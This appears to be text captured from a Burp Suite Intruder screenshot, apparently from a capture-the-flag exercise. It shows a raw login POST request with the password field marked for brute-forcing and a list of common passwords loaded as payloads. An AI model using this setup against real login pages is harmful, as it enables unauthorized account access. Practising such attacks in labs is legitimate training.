 POST /check.php HTTP/1.1
Host: 61.147.171.105:57459
Content-Length: 31
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://61.147.171.105:57459
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
Referer: http://61.147.171.105:57459/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=admin&password=§1234561§
Search
1 highlight
1 payload position
Length: 650
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
1234
admin@123
pussy
12345
dragon
qwerty
696969
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#
Resource pool
Settings